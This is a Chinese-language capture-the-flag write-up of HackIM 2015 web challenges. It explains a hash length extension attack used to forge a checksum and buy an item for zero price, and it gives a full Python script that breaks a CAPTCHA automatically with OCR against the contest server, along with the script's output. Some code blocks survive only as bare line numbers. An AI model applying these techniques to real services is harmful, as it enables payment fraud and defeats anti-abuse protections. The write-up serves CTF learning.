## HackIM web的writeup



同时还有个提示

1 2 loo[k]::back有点像ipv6的格式,ipv6的环回接口(loopback)是::1, or 0:0:0:0:0:0:0:1,这也是这道题的flag。

好吧,虽然不像是一道web题,但我确实是这么解开的。 Web400

以0的价格购买这个商品

打开网页出现下面的页面:

## Buy Nullcon Corporate Pass in ZERO rupee.

| Id:    | Nullcon2015 |
|--------|-------------|
| Type:  | Corporate   |
| Price: | 10999       |

Buy

点击buy之后会有表单提交,源码如下

- 1
- 2
- 3
- 4
- 5

既然要以0的价格购买,我们就要把price改成0,但是我们没法直接修改,因为checksum做了校验。

查看页面源代码,发现下面的注释

- 1
- 2
- -3
- 4
- +
- 5
- 6
- 7

这是length extension 攻击,如果你知道message和MAC,只需再知道key的长度,尽管不知道key的值,也能在message后面添加信息并计算出相应MAC。

使用hashpump来生成一个checksum

checksum: a2319d6945201a4b9fd67f077248faff2b735297cca2ac10762af65b2c2dca48

HTTP/1.1 200 OK Date: Fri, 09 Jan 2015 21:08:38 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.5 Vary: Accept-Encoding Content-Length: 114 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html

## Checkout

Congratualtion You bought Nullcon Pass in ZERO rupee. See you at Nullcon! Flag is fl@g\_\*2015}

Web500

唯一获得的提示就是"Break the Captcha"

访问页面

How many times can you break this captcha? Your time starts now...



Note: Your session will be expired in 120 Seconds.

Score :0

就是说需要我们破解验证码

下面是我的exp

## !/usr/bin/python

author = "@SaxX"
import os, requests, commands, re
s = requests.session()
url = "http://54.165.191.231/"
s.get(url + "captcha.php")
while True:
open('captcha.png', 'wb').write( s.get(url + "imagedemo.php").content )
os.system('convert captcha.png -compress none -threshold 16% img.png')
captcha = commands.getoutput("gocr -i img.png").strip()
response = s.post(url + "verify.php", {'solution' : captcha}).text
flag = re.findall('Score :(.\*)', response)[0].rstrip()
if not str(flag).isdigit():
print "[+] Flag: %s" %flag
break
print "[%s] Sending Captcha=%s ... "%(flag, captcha)

t015982e541ef1cdcc2.png

| [45]  | Sending  | Captcha=FWEXWQ  |                                                    |  |
|-------|----------|-----------------|----------------------------------------------------|--|
| [46]  | Sending  | Captcha=eBrRFx  |                                                    |  |
| [47]  | Sending  | Captcha=fQLpRC  |                                                    |  |
| [48]  | Sending  | Captcha=YsNKpw  |                                                    |  |
| [49]  | Sending  | Captcha=EAdygj  |                                                    |  |
| [50]  | Sending  | Captcha=fZvWKs  |                                                    |  |
| [50]  | Sending  | Captcha=tMXofw  |                                                    |  |
| [+] F | -lag: 51 | lag is H@CKIM ( | C@pTcha!09022015 <sup>360</sup> 安全播报(bobao.360.cn) |  |
|       |          |                 |                                                    |  |

HackIM web关writeup

执行之后出现flag

原文链接: https://ctf-team.vulnhub.com/write-ups/hackim/

flag{H@CKIM\_C@pTcha!09022015}本文由 安全客 翻译,转载请注明"转自安全客",并附上链接。